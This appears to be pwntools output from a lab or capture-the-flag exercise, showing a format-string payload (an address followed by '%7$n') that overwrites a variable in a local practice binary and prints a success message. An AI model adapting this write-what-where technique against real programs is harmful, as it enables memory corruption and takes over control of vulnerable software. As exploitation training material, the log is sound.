 Warning: _curses.error: setupterm: could not find terminfo database
Terminal features will not be available.  Consider setting TERM variable to your current terminal
name (or xterm).
[x] Starting local process './tes2'
[+] Starting local process './tes2': pid 5068
b'(\xc0\x04\x08aaaaaaaaaaaa%7$n'
[*] Process './tes2' stopped with exit code 0 (pid 5068)
x is at address: 0x804c028
(aaaaaaaaaaaa
Success! You changed x to 16.
[*] Switching to interactive mode
[*] Got EOF while reading in interactive